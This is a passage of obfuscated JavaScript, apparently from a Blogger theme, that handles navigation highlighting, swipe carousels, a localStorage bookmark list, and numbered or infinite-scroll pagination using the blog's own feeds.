_0x2a74a2=_0x45914a,_0x1ba586=document[_0x2a74a2(0x314)]('.Blog.cont'),_0x19a992=document['querySelectorAll'](_0x2a74a2(0x123));_0x1ba586&&_0x1ba586[_0x2a74a2(0x23d)](_0x2a74a2(0x2bb)),_0x19a992[_0x2a74a2(0x2de)]>0x0&&_0x19a992[_0x2a74a2(0x333)](function(_0x41cfe3){_0x41cfe3['removeAttribute']('data-style');});}function currentNav(){var _0x261f3d=_0x45914a,_0x3ce800=window['location'][_0x261f3d(0x326)][_0x261f3d(0x2bf)]('#')[0x0]['split']('?')[0x0],_0x7e2a89=document[_0x261f3d(0x2ef)]('.label-name'),_0x182978=document[_0x261f3d(0x314)](_0x261f3d(0x1af));_0x7e2a89[_0x261f3d(0x333)](function(_0x457c4d){var _0x36c8bb=_0x261f3d,_0x5457b7=_0x457c4d[_0x36c8bb(0x310)](_0x36c8bb(0x326))[_0x36c8bb(0x2bf)]('?')[0x0];_0x5457b7!=_0x3ce800&&_0x5457b7!=decodeURIComponent(_0x3ce800)||!_0x3ce800[_0x36c8bb(0x128)](_0x36c8bb(0x24e))?_0x457c4d['classList']['remove']('active'):_0x457c4d['classList'][_0x36c8bb(0x164)](_0x36c8bb(0x217));}),_0x182978&&(_0x3ce800[_0x261f3d(0x128)](_0x261f3d(0x24e))||_0x3ce800[_0x261f3d(0x128)]('/search?q=')?_0x182978[_0x261f3d(0x329)][_0x261f3d(0x187)](_0x261f3d(0x217)):_0x182978['classList'][_0x261f3d(0x164)]('active'));}scrollToTopButton['addEventListener'](_0x45914a(0x230),function(){scrollToTop(0x0);}),slideTop||(scrollToTopButton['style'][_0x45914a(0x296)]='none'),document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x1a6f94=_0x45914a;function _0x535e69(_0x2cc4cf){var _0x300728=_0x54d5,_0x299794=document[_0x300728(0x1ec)](_0x300728(0x1f2));_0x299794[_0x300728(0x143)]='loader',_0x299794[_0x300728(0x15e)]=_0x300728(0x295);}document[_0x1a6f94(0x2ef)]('.recent')['forEach'](function(_0x105f4f){_0x535e69();}),document[_0x1a6f94(0x2ef)](_0x1a6f94(0x146))[_0x1a6f94(0x333)](function(_0xefc6a1){_0x535e69();});var _0xec08d8=new IntersectionObserver(function(_0x392ec8){var _0xe7897c=_0x1a6f94;_0x392ec8[_0xe7897c(0x333)](function(_0x2966a0){_0x2966a0['isIntersecting']&&_0xec08d8['disconnect']();});});document[_0x1a6f94(0x2ef)](_0x1a6f94(0x21b))[_0x1a6f94(0x333)](function(_0x168f66){var _0x72481d=_0x1a6f94;_0xec08d8[_0x72481d(0x1d0)](_0x168f66);}),document[_0x1a6f94(0x2ef)]('.random')[_0x1a6f94(0x333)](function(_0x33560f){var _0x40bd9a=_0x1a6f94;_0xec08d8[_0x40bd9a(0x1d0)](_0x33560f);});}),'list'===feedMode?addListClass():removeListClass(),'list'===feedMode?addDataStyleAttribute():removeDataStyleAttribute(),window[_0x45914a(0x31f)](_0x45914a(0x20d),function(){var _0xb8023f=_0x45914a;function _0x1b39b4(_0x64610e){var _0x520d29=_0x54d5;document[_0x520d29(0x2ef)](_0x520d29(0x24b))[_0x520d29(0x333)](_0xd53e56=>{var _0x2129d1=_0x520d29;_0x2129d1(0x2fb)===_0x64610e?_0xd53e56[_0x2129d1(0x2e7)]['flexDirection']=_0x2129d1(0x221):_0x2129d1(0x2d7)===_0x64610e&&(_0xd53e56[_0x2129d1(0x2e7)]['flexDirection']=_0x2129d1(0x216));});}const _0x31a069=document[_0xb8023f(0x2ef)](_0xb8023f(0x1a0));_0x31a069[_0xb8023f(0x333)](_0x9fbc97=>{_0x9fbc97['addEventListener']('click',function(){var _0x3e624a=_0x54d5;_0x1b39b4(_0x9fbc97[_0x3e624a(0x310)]('data-sort')),_0x31a069[_0x3e624a(0x333)](_0x58ad58=>{var _0x5bff80=_0x3e624a;_0x58ad58[_0x5bff80(0x2e7)]['display']=_0x58ad58===_0x9fbc97?_0x5bff80(0x2c8):_0x5bff80(0x228);});});}),_0x1b39b4(_0xb8023f(0x2fb));}),currentNav();const swipeElements=document[_0x45914a(0x2ef)]('.swipe,\x20.top-blog\x20.PopularPosts\x20.cont');swipeElements[_0x45914a(0x333)](_0x3d544d=>{var _0x3ff29b=_0x45914a;if(_0x3d544d){const _0x552a31=document['createElement'](_0x3ff29b(0x1f2));_0x552a31[_0x3ff29b(0x143)]=_0x3ff29b(0x265);const _0x66dbad=document[_0x3ff29b(0x1ec)](_0x3ff29b(0x1f2));_0x66dbad['className']='indicator-container';const _0x576c04=document['createElement'](_0x3ff29b(0x22b));_0x576c04[_0x3ff29b(0x143)]='indicator',_0x66dbad['appendChild'](_0x576c04),_0x552a31[_0x3ff29b(0x2b5)](_0x66dbad);const _0xf0e896=_0x4b5ede(_0x3ff29b(0x1ce),_0x3d544d,-0xfa,_0x576c04),_0x354bd1=_0x4b5ede(_0x3ff29b(0x258),_0x3d544d,0xfa,_0x576c04);_0x552a31[_0x3ff29b(0x2b5)](_0xf0e896),_0x552a31[_0x3ff29b(0x2b5)](_0x354bd1),_0x3d544d[_0x3ff29b(0x2eb)](_0x3ff29b(0x1ac),_0x552a31);let _0x574f69=!0x1;function _0x4b5ede(_0x5778d7,_0x567e63,_0x24235b,_0x2a8964){var _0x460d75=_0x3ff29b;const _0x1dd61e=document[_0x460d75(0x1ec)](_0x460d75(0x22b)),_0x447a1d='left'===_0x5778d7?'<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2220\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22m4\x2012l6-6m-6\x206l6\x206m-6-6h10.5m5.5\x200h-2.5\x22/></svg>':_0x460d75(0x2bc);let _0x2f084e;return _0x1dd61e[_0x460d75(0x15e)]=_0x447a1d,_0x1dd61e[_0x460d75(0x143)]=_0x460d75(0x18f),_0x1dd61e['addEventListener'](_0x460d75(0x273),()=>{_0x399df1(_0x567e63,_0x24235b),_0x2f084e=setInterval(()=>{_0x399df1(_0x567e63,_0x24235b);},0xfa);}),_0x1dd61e['addEventListener']('mouseup',()=>{clearInterval(_0x2f084e);}),_0x1dd61e['addEventListener'](_0x460d75(0x229),()=>{clearInterval(_0x2f084e);}),_0x1dd61e;}function _0x399df1(_0x2d5aa1,_0x390da3){var _0x3682f8=_0x3ff29b;const _0x5b420a=_0x2d5aa1[_0x3682f8(0x339)],_0x3a2c4a=_0x5b420a+_0x390da3,_0x5d857e=performance['now']();requestAnimationFrame(function _0x4cb49e(_0x1f32e8){var _0x4967dc=_0x3682f8;const _0x50404d=_0x1f32e8-_0x5d857e;if(_0x50404d<0x1f4){const _0x1d7290=(_0x3fc92d=_0x50404d/0x1f4)<0.5?0x2*_0x3fc92d*_0x3fc92d:0x1-Math[_0x4967dc(0x28b)](-0x2*_0x3fc92d+0x2,0x2)/0x2;_0x2d5aa1[_0x4967dc(0x339)]=_0x5b420a+_0x390da3*_0x1d7290,_0x39cf09(_0x2d5aa1),requestAnimationFrame(_0x4cb49e);}else _0x2d5aa1[_0x4967dc(0x339)]=_0x3a2c4a,_0x39cf09(_0x2d5aa1);var _0x3fc92d;});}function _0x39cf09(_0x597be2){var _0x37c9a5=_0x3ff29b;const _0x51bf47=_0x597be2['scrollLeft']/(_0x597be2[_0x37c9a5(0x1d4)]-_0x597be2[_0x37c9a5(0x2a0)])*0x64;_0x576c04['style'][_0x37c9a5(0x317)]=_0x51bf47+'%';}_0x3d544d[_0x3ff29b(0x31f)](_0x3ff29b(0x284),()=>{_0x574f69=!0x0;}),_0x3d544d[_0x3ff29b(0x31f)](_0x3ff29b(0x229),()=>{_0x574f69=!0x1;});}});const grabSwipeElements=document['querySelectorAll']('.grab-swipe,\x20.top-blog\x20.yz-cloud-label,\x20.swipe,\x20.top-blog\x20.PopularPosts\x20.cont');if(grabSwipeElements[_0x45914a(0x333)](_0x1c471d=>{var _0x48de65=_0x45914a;if(_0x1c471d){let _0x3024e4,_0xb00ebe=!0x1;_0x1c471d[_0x48de65(0x31f)]('mousedown',_0xe0e4db=>{var _0x3a31dd=_0x48de65;function _0x145347(_0x5b78be){var _0x3505c6=_0x54d5;const _0x5cc8fb=_0x5b78be['clientX']-_0x3024e4;_0xb00ebe||(_0xb00ebe=!0x0,_0x1c471d[_0x3505c6(0x2e7)][_0x3505c6(0x13b)]=_0x3505c6(0x1bf)),_0x1c471d[_0x3505c6(0x339)]-=_0x5cc8fb,_0x3024e4=_0x5b78be[_0x3505c6(0x2dd)];}isMouseOverCont=!0x0,_0x1c471d['classList'][_0x3a31dd(0x164)](_0x3a31dd(0x19a)),_0x3024e4=_0xe0e4db[_0x3a31dd(0x2dd)],document[_0x3a31dd(0x31f)](_0x3a31dd(0x2e0),_0x145347),document[_0x3a31dd(0x31f)](_0x3a31dd(0x1b0),function _0x5d43a2(){var _0x59d9f6=_0x3a31dd;_0x1c471d['classList'][_0x59d9f6(0x187)](_0x59d9f6(0x19a)),_0x1c471d['style'][_0x59d9f6(0x13b)]=_0x59d9f6(0x325),isMouseOverCont=!0x1,_0xb00ebe=!0x1,document[_0x59d9f6(0x2e6)](_0x59d9f6(0x2e0),_0x145347),document['removeEventListener'](_0x59d9f6(0x1b0),_0x5d43a2);});}),_0x1c471d['addEventListener'](_0x48de65(0x229),()=>{var _0x17c8b3=_0x48de65;_0xb00ebe||_0x1c471d[_0x17c8b3(0x329)][_0x17c8b3(0x187)](_0x17c8b3(0x19a));});}}),bookMark){const e={'maxWidget':0x64,'maxAll':0x64,'emptyText':bookMarkEmpty,'moreText':_0x45914a(0x225),'currentText':'Anda\x20sedang\x20melihat\x20halaman\x20bookmark','morePage':'/p/bookmark.html','deleteText':_0x45914a(0x21c)};!function(_0x8a9d8f){var _0x104b04=_0x45914a;let _0x4840d3=JSON[_0x104b04(0x20a)](localStorage[_0x104b04(0x281)]('ignielBookmark'))||[];_0x8a9d8f['querySelector']('.ignielBookmark')[_0x104b04(0x314)]('i')[_0x104b04(0x15e)]=_0x4840d3['length'];const _0x339a69=()=>{var _0x22b53e=_0x104b04;_0x4840d3['length']>0x0&&_0x4840d3[_0x22b53e(0x333)](_0x2c12be=>{var _0x177586=_0x22b53e;_0x8a9d8f[_0x177586(0x18a)](_0x177586(0x11c)+_0x2c12be['id'])&&(_0x8a9d8f[_0x177586(0x18a)](_0x177586(0x11c)+_0x2c12be['id'])['checked']=!0x0);});},_0x2850c1=()=>{var _0x53208d=_0x104b04;localStorage['setItem']('ignielBookmark',JSON[_0x53208d(0x22d)](_0x4840d3)),_0x8a9d8f['querySelector'](_0x53208d(0x26d))[_0x53208d(0x314)]('i')[_0x53208d(0x15e)]=_0x4840d3[_0x53208d(0x2de)];let _0x49df0f=_0x8a9d8f[_0x53208d(0x314)]('.bookmark-inner'),_0x58beb8=_0x8a9d8f[_0x53208d(0x314)](_0x53208d(0x135)),_0x4d68e7='';if(_0x4840d3['length']>0x0){let _0x2d0230=e['maxWidget'],_0x51c778=!0x1;_0x8a9d8f['location']['pathname']==e[_0x53208d(0x171)]?_0x2d0230=e['maxAll']:(_0x2d0230=e[_0x53208d(0x238)],_0x4840d3[_0x53208d(0x2de)]>_0x2d0230&&(_0x51c778=!0x0)),_0x4840d3[_0x53208d(0x184)](0x0,_0x2d0230)['forEach'](_0xca4697=>{var _0x117d5a=_0x53208d;_0x4d68e7+=_0x117d5a(0x13e)+_0xca4697['id']+_0x117d5a(0x174)+(bookMarkImage?'':_0x117d5a(0x139))+_0x117d5a(0x2d4)+_0xca4697[_0x117d5a(0x1c2)]+'\x22\x20title=\x22'+_0xca4697['title']+_0x117d5a(0x264)+_0xca4697[_0x117d5a(0x196)]+_0x117d5a(0x15d)+_0xca4697[_0x117d5a(0x2c2)]+'\x22\x20title=\x22'+_0xca4697['title']+'\x22></a></div><div\x20class=\x22bm-title\x20max-line-2\x20fs-09\x20fw-600\x22\x20style=\x22padding-left:\x20'+(bookMarkImage?'0':_0x117d5a(0x159))+'\x22><a\x20href=\x22'+_0xca4697[_0x117d5a(0x1c2)]+_0x117d5a(0x2df)+_0xca4697[_0x117d5a(0x196)]+'\x22>'+_0xca4697['title']+_0x117d5a(0x322)+e[_0x117d5a(0x1bc)]+_0x117d5a(0x2f7);}),_0x49df0f[_0x53208d(0x15e)]+=_0x53208d(0x2a4),_0x8a9d8f[_0x53208d(0x318)][_0x53208d(0x2b4)]==e[_0x53208d(0x171)]?(_0x49df0f[_0x53208d(0x15e)]=e['currentText'],_0x58beb8&&(_0x58beb8[_0x53208d(0x15e)]=_0x53208d(0x1b7)+_0x4d68e7+_0x53208d(0x2a4))):(_0x49df0f[_0x53208d(0x15e)]=_0x53208d(0x1b7)+_0x4d68e7,_0x51c778&&(_0x49df0f[_0x53208d(0x15e)]+=_0x53208d(0x305)+e[_0x53208d(0x171)]+_0x53208d(0x2df)+e[_0x53208d(0x154)]+'\x22>'+e[_0x53208d(0x154)]+_0x53208d(0x2db)+(_0x4840d3[_0x53208d(0x2de)]-_0x2d0230)+_0x53208d(0x2a8)));}else _0x49df0f&&(_0x49df0f[_0x53208d(0x15e)]=e['emptyText']),_0x58beb8&&(_0x58beb8[_0x53208d(0x15e)]=e['emptyText']);_0xaf557b();},_0x10a7bb=_0x2f9d3b=>{var _0x5e3d05=_0x104b04;_0x4840d3[_0x5e3d05(0x259)](_0x2f9d3b),_0x2850c1(),showToast(_0x5e3d05(0x1ae));},_0x7abb86=_0x1f13f1=>{var _0x19f37b=_0x104b04;_0x4840d3=_0x4840d3['filter'](_0x2a9932=>_0x2a9932['id']!==_0x1f13f1),_0x2850c1(),_0x8a9d8f[_0x19f37b(0x18a)](_0x19f37b(0x11c)+_0x1f13f1)&&(_0x8a9d8f['getElementById']('bm-'+_0x1f13f1)[_0x19f37b(0x155)]=!0x1),showToast(_0x19f37b(0x29b));},_0xaf557b=()=>{var _0x334eda=_0x104b04;const _0x37c47e=_0x8a9d8f[_0x334eda(0x2ef)](_0x334eda(0x27a));_0x37c47e[_0x334eda(0x2de)]>0x0&&_0x37c47e[_0x334eda(0x333)](_0x2fbfc5=>{var _0x5032ce=_0x334eda;const _0x162e9a=_0x2fbfc5[_0x5032ce(0x1ea)][_0x5032ce(0x310)](_0x5032ce(0x33a));_0x2fbfc5[_0x5032ce(0x31f)]('click',()=>{_0x7abb86(_0x162e9a);});});},_0x519a6f=()=>{var _0x4e8ec2=_0x104b04;const _0x17be7f=_0x8a9d8f['querySelectorAll']('.ignielBookmarkPost\x20input');_0x17be7f[_0x4e8ec2(0x2de)]>0x0&&_0x17be7f[_0x4e8ec2(0x333)](_0x29b314=>{var _0x50935a=_0x4e8ec2;_0x29b314[_0x50935a(0x31f)]('change',()=>{var _0x136771=_0x50935a;const _0x65eee6=_0x29b314['id'][_0x136771(0x2bf)]('-')[0x1],_0x51c143=_0x29b314[_0x136771(0x1ea)],_0x26d842={'id':_0x65eee6,'img':_0x51c143['querySelector']('label')[_0x136771(0x310)](_0x136771(0x2bd)),'title':_0x51c143[_0x136771(0x314)]('label')[_0x136771(0x310)](_0x136771(0x1b8)),'url':_0x51c143[_0x136771(0x314)](_0x136771(0x1a6))[_0x136771(0x310)](_0x136771(0x2d2))};if(_0x4840d3)_0x4840d3['find'](_0x12fdea=>_0x12fdea['id']===_0x65eee6)?_0x7abb86(_0x65eee6):_0x10a7bb(_0x26d842);else _0x10a7bb(_0x26d842);});});};_0x8a9d8f[_0x104b04(0x318)][_0x104b04(0x2b4)]==e[_0x104b04(0x171)]&&_0x2850c1(),_0x8a9d8f[_0x104b04(0x314)]('.ignielBookmark')['addEventListener']('click',()=>{_0x2850c1();}),_0x8a9d8f['addEventListener'](_0x104b04(0x232),()=>{}),_0x519a6f(),_0x339a69();}(document);var bmModal=document[_0x45914a(0x18a)](_0x45914a(0x26f)),bmBtn=document[_0x45914a(0x18a)]('bmBtn'),bmClose=document[_0x45914a(0x18a)](_0x45914a(0x204));function openBookmarkModal(){var _0x27e63e=_0x45914a;bmModal['style']['display']=_0x27e63e(0x228),setTimeout(function(){var _0x4e87fa=_0x27e63e;bmModal[_0x4e87fa(0x2e7)][_0x4e87fa(0x220)]='1';},0xa),window[_0x27e63e(0x1d2)]=function(_0x29015f){var _0x15b98a=_0x27e63e;_0x29015f[_0x15b98a(0x21f)]===bmModal&&closeBookmarkModal();},modalContent[_0x27e63e(0x1d2)]=function(_0x513d1b){_0x513d1b['stopPropagation']();};}function closeBookmarkModal(){var _0x579b5a=_0x45914a;bmModal['style'][_0x579b5a(0x220)]='0',setTimeout(function(){var _0x2e4720=_0x579b5a;bmModal[_0x2e4720(0x2e7)][_0x2e4720(0x296)]=_0x2e4720(0x2c8);},0x12c);}bmBtn[_0x45914a(0x1d2)]=function(){openBookmarkModal();},bmClose[_0x45914a(0x1d2)]=function(){closeBookmarkModal();},bmBtn[_0x45914a(0x2e7)][_0x45914a(0x16e)]('display',_0x45914a(0x176),_0x45914a(0x240));}else{const e=_0x5277a3=>{var _0x4decbf=_0x45914a;document[_0x4decbf(0x2ef)](_0x5277a3)[_0x4decbf(0x333)](_0x3fcebf=>{var _0x5f32cb=_0x4decbf;_0x3fcebf[_0x5f32cb(0x2e7)][_0x5f32cb(0x296)]=_0x5f32cb(0x2c8);});};e(_0x45914a(0x26d)),e('.ignielBookmarkPost');}if(body['classList'][_0x45914a(0x2d5)]('index')){if(_0x45914a(0x266)===yzNavMode){var nopage,jenis,nomerhal,lblname1,prevNav='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20fill=\x22none\x22\x20stroke=\x22currentColor\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20stroke-width=\x221.5\x22\x20d=\x22m15\x206l-6\x206l6\x206\x22></path></svg>',nextNav=_0x45914a(0x309),urlactivepage=location[_0x45914a(0x326)],home_page='/';function createElem(_0x275925,_0x381325,_0x17b2ad){var _0x24b7b6=_0x45914a,_0x51145c=document[_0x24b7b6(0x1ec)](_0x275925);for(var _0x4b9de4 in _0x381325)_0x51145c[_0x24b7b6(0x169)](_0x4b9de4,_0x381325[_0x4b9de4]);return _0x51145c[_0x24b7b6(0x15e)]=_0x17b2ad||'',_0x51145c;}function createScript(_0x490f29,_0x2607e8){var _0x4d0457=_0x45914a,_0x9febe1=createElem(_0x4d0457(0x2cc),{'type':'text/javascript','src':_0x490f29});_0x9febe1[_0x4d0457(0x2e9)]=_0x2607e8,document[_0x4d0457(0x141)]['appendChild'](_0x9febe1);}function removeElementsByClass(_0x2c07a8){var _0x32a8cd=_0x45914a;for(var _0x578d64=document[_0x32a8cd(0x177)](_0x2c07a8);_0x578d64[_0x32a8cd(0x2de)]>0x0;)_0x578d64[0x0][_0x32a8cd(0x1ea)]['removeChild'](_0x578d64[0x0]);}function appendElements(_0x584120,_0x316fbe){var _0x1e3b03=_0x45914a,_0x2e2fa4=document['getElementById'](_0x584120);_0x316fbe[_0x1e3b03(0x333)](function(_0x203cd6){var _0x330e94=_0x1e3b03;_0x2e2fa4[_0x330e94(0x2b5)](_0x203cd6);});}function loophalaman(_0x2a8355){var _0x5215a0=_0x45914a,_0xbbb6c2='';nomerkiri=parseInt(numberedShowPage/0x2),nomerkiri==numberedShowPage-nomerkiri&&(numberedShowPage=0x2*nomerkiri+0x1);var _0x391939=nomerhal-nomerkiri;_0x391939<0x1&&(_0x391939=0x1);var _0x20a1f1=parseInt(_0x2a8355/maxResultsPost)+0x1;_0x20a1f1-0x1==_0x2a8355/maxResultsPost&&(_0x20a1f1-=0x1);var _0x39a840=_0x391939+numberedShowPage-0x1;_0x39a840>_0x20a1f1&&(_0x39a840=_0x20a1f1),_0xbbb6c2+=createElem(_0x5215a0(0x22b),{'class':_0x5215a0(0x31b)},nomerhal+_0x5215a0(0x263)+_0x20a1f1)[_0x5215a0(0x28e)],_0xbbb6c2+=_0x5215a0(0x1f7);var _0x243b38=parseInt(nomerhal)-0x1;nomerhal>0x1&&(_0xbbb6c2+=0x2==nomerhal?'page'==jenis?_0x5215a0(0x1ad)+home_page+'\x22>'+prevNav+'</a></span>':_0x5215a0(0x1f0)+lblname1+_0x5215a0(0x208)+maxResultsPost+'\x22>'+prevNav+_0x5215a0(0x31a):_0x5215a0(0x130)==jenis?_0x5215a0(0x289)+_0x243b38+_0x5215a0(0x25f)+prevNav+'</span></span>':_0x5215a0(0x327)+_0x243b38+_0x5215a0(0x25f)+prevNav+_0x5215a0(0x31a)),_0x391939>0x1&&(_0xbbb6c2+=_0x5215a0(0x130)==jenis?_0x5215a0(0x283)+home_page+_0x5215a0(0x32f):_0x5215a0(0x1f0)+lblname1+_0x5215a0(0x208)+maxResultsPost+_0x5215a0(0x32f)),_0x391939>0x2&&(_0xbbb6c2+='');for(var _0x1551f=_0x391939;_0x1551f<=_0x39a840;_0x1551f++)_0xbbb6c2+=nomerhal==_0x1551f?_0x5215a0(0x2a9)+_0x1551f+_0x5215a0(0x15c):0x1==_0x1551f?_0x5215a0(0x130)==jenis?'<span\x20class=\x22showpageNum\x22><a\x20href=\x22'+home_page+_0x5215a0(0x32f):_0x5215a0(0x1f0)+lblname1+_0x5215a0(0x208)+maxResultsPost+_0x5215a0(0x32f):_0x5215a0(0x130)==jenis?_0x5215a0(0x289)+_0x1551f+_0x5215a0(0x25f)+_0x1551f+'</span></span>':_0x5215a0(0x327)+_0x1551f+_0x5215a0(0x25f)+_0x1551f+_0x5215a0(0x31a);_0x39a840<_0x20a1f1-0x1&&(_0xbbb6c2+=''),_0x39a840<_0x20a1f1&&(_0xbbb6c2+='page'==jenis?_0x5215a0(0x289)+_0x20a1f1+');return\x20false\x22>'+_0x20a1f1+_0x5215a0(0x297):_0x5215a0(0x327)+_0x20a1f1+_0x5215a0(0x25f)+_0x20a1f1+'</a></span>');var _0x1e92bd=parseInt(nomerhal)+0x1;nomerhal<_0x20a1f1&&(_0xbbb6c2+=_0x5215a0(0x130)==jenis?_0x5215a0(0x289)+_0x1e92bd+_0x5215a0(0x25f)+nextNav+_0x5215a0(0x297):'<span\x20class=\x22showpageNum\x22><a\x20href=\x22#\x22\x20onclick=\x22redirectlabel('+_0x1e92bd+_0x5215a0(0x25f)+nextNav+_0x5215a0(0x31a)),_0xbbb6c2+=_0x5215a0(0x2f7),(document[_0x5215a0(0x20b)]('pageArea'),document[_0x5215a0(0x18a)](_0x5215a0(0x1f9))),(removeElementsByClass(_0x5215a0(0x1aa)),removeElementsByClass('showpageNum'),appendElements(_0x5215a0(0x1f9),[createElem(_0x5215a0(0x1f2),{'name':_0x5215a0(0x2f8),'class':_0x5215a0(0x21a)},_0xbbb6c2)]));}function hitungtotaldata(_0x327dd9){var _0x5be406=_0x45914a,_0x45dfa5=_0x327dd9[_0x5be406(0x24d)];loophalaman(parseInt(_0x45dfa5['openSearch$totalResults']['$t'],0xa));}function halamanblogger(){var _0x11825b=_0x45914a,_0x3deeee=urlactivepage;lblname1=-0x1!=_0x3deeee[_0x11825b(0x1f6)]('?updated-max')?_0x3deeee['substring'](_0x3deeee[_0x11825b(0x1f6)]('/search/label/')+0xe,_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x28d))):_0x3deeee['substring'](_0x3deeee['indexOf']('/search/label/')+0xe,_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x270))),-0x1==_0x3deeee[_0x11825b(0x1f6)]('?q=')&&-0x1==_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x16d))&&(-0x1==_0x3deeee[_0x11825b(0x1f6)](_0x11825b(0x24e))?(jenis=_0x11825b(0x130),nomerhal=-0x1!=urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))?urlactivepage[_0x11825b(0x1c1)](urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))+0x8,urlactivepage[_0x11825b(0x2de)]):0x1,createScript(home_page+'feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata')):(jenis='label',-0x1==_0x3deeee[_0x11825b(0x1f6)]('&max-results=')&&(maxResultsPost=0x14),nomerhal=-0x1!=urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))?urlactivepage[_0x11825b(0x1c1)](urlactivepage[_0x11825b(0x1f6)](_0x11825b(0x28a))+0x8,urlactivepage['length']):0x1,createScript(home_page+_0x11825b(0x248)+lblname1+_0x11825b(0x291))));}function redirectpage(_0x133c31){var _0x64c073=_0x45914a,_0x45c959=(_0x133c31-0x1)*maxResultsPost;nopage=_0x133c31,createScript(home_page+_0x64c073(0x129)+_0x45c959+_0x64c073(0x181));}function redirectlabel(_0x54faf9){var _0x4c0bd2=_0x45914a,_0x15f759=(_0x54faf9-0x1)*maxResultsPost;nopage=_0x54faf9,createScript(home_page+_0x4c0bd2(0x248)+lblname1+'?start-index='+_0x15f759+_0x4c0bd2(0x181));}function finddatepost(_0x30bb49){var _0x3b31a2=_0x45914a;post=_0x30bb49['feed'][_0x3b31a2(0x1ca)][0x0];var _0x566910=post[_0x3b31a2(0x2b2)]['$t'][_0x3b31a2(0x1c1)](0x0,0x13)+post[_0x3b31a2(0x2b2)]['$t'][_0x3b31a2(0x1c1)](0x17,0x1d),_0x4a9205=encodeURIComponent(_0x566910),_0x25b5f9='page'==jenis?'/search?updated-max='+_0x4a9205+_0x3b31a2(0x1f3)+maxResultsPost+_0x3b31a2(0x28a)+nopage:_0x3b31a2(0x24e)+lblname1+'?updated-max='+_0x4a9205+_0x3b31a2(0x1f3)+maxResultsPost+_0x3b31a2(0x28a)+nopage;location[_0x3b31a2(0x326)]=_0x25b5f9;}halamanblogger();var olderLink=document[_0x45914a(0x314)](_0x45914a(0x2d1)),newerLink=document[_0x45914a(0x314)]('.blog-pager-newer-link');olderLink&&(olderLink[_0x45914a(0x2e7)]['display']=_0x45914a(0x2c8)),newerLink&&(newerLink['style'][_0x45914a(0x296)]=_0x45914a(0x2c8));}else{if('infinite'===yzNavMode&&body[_0x45914a(0x329)][_0x45914a(0x2d5)](_0x45914a(0x1cb))){function removeSklClasses(){var _0xba0ad7=_0x45914a;const _0x3540c4=document[_0xba0ad7(0x2ef)]('.skl'),_0x187382=document[_0xba0ad7(0x2ef)](_0xba0ad7(0x27b));_0x3540c4[_0xba0ad7(0x333)](_0x34dc13=>{_0x34dc13['classList']['remove']('skl');}),_0x187382[_0xba0ad7(0x333)](_0x282756=>{var _0x4d52f1=_0xba0ad7;_0x282756['classList'][_0x4d52f1(0x187)](_0x4d52f1(0x337));});}!function(_0xf627e5,_0x3ad153){var _0x5f26a3=_0x45914a;_0xf627e5[_0x5f26a3(0x2a3)]=function(_0x1e0999){var _0x6e6aa6=_0x5f26a3;function _0x3dd449(_0x4a0139,_0xf0f5ba){var _0x50dd1f=_0x54d5;return(_0xf0f5ba=_0xf0f5ba||_0x3ad153)[_0x50dd1f(0x2ef)](_0x4a0139);}function _0x11da57(_0x722e73){return void 0x0!==_0x722e73;}function _0x96e1e9(_0x1021f8){var _0x1a94c4=_0x54d5;return _0x1a94c4(0x215)==typeof _0x1021f8;}function _0x3844db(_0x1f5e45,_0x51f236){if(_0x11da57(_0x254f24[_0x1f5e45])){for(var _0x1268a5 in _0x254f24[_0x1f5e45])_0x254f24[_0x1f5e45][_0x1268a5](_0x51f236);}}function _0x82e486(){var _0x49581b=_0x54d5;return _0x253252['innerHTML']=_0x418576[_0x49581b(0x276)][_0x49581b(0x23b)],_0x4914b5=!0x0,_0x3ba70a?(_0x2ad8f2[_0x49581b(0x329)]['add'](_0x418576[_0x49581b(0x1ed)][_0x49581b(0x23b)]),_0x3844db(_0x49581b(0x23b),[_0x418576]),void _0x2ba0c5(_0x3ba70a,function(_0x7b1e5d,_0x475202){var _0x173744=_0x49581b;_0x2ad8f2[_0x173744(0x143)]=_0x51412a+'\x20'+_0x418576['state'][_0x173744(0x20d)],(_0x37bbab=_0x3ad153['createElement'](_0x173744(0x1f2)))['innerHTML']=_0x7b1e5d;var _0x206903=_0x3dd449('title',_0x37bbab),_0x4efb5d=_0x3dd449(_0x418576[_0x173744(0x21f)][_0x173744(0x2d3)],_0x37bbab),_0x152c63=_0x3dd449(_0x418576[_0x173744(0x21f)]['anchors']+'\x20'+_0x418576[_0x173744(0x21f)]['anchor'],_0x37bbab),_0x1611c3=_0x3dd449(_0x418576[_0x173744(0x21f)][_0x173744(0x2d3)],_0x233bdf);if(_0x206903=_0x206903&&_0x206903[0x0]?_0x206903[0x0]['innerHTML']:'',_0x4efb5d[_0x173744(0x2de)]&&_0x1611c3[_0x173744(0x2de)]){var _0x485fb4=_0x1611c3[_0x1611c3[_0x173744(0x2de)]-0x1];_0x3ad153[_0x173744(0x196)]=_0x206903,_0x485fb4['insertAdjacentHTML'](_0x173744(0x1ac),'<span\x20class=\x22fi\x22\x20id=\x22#fi:'+_0x26e107+_0x173744(0x27f)),_0x37bbab=_0x3ad153[_0x173744(0x1ec)](_0x173744(0x1f2));for(var 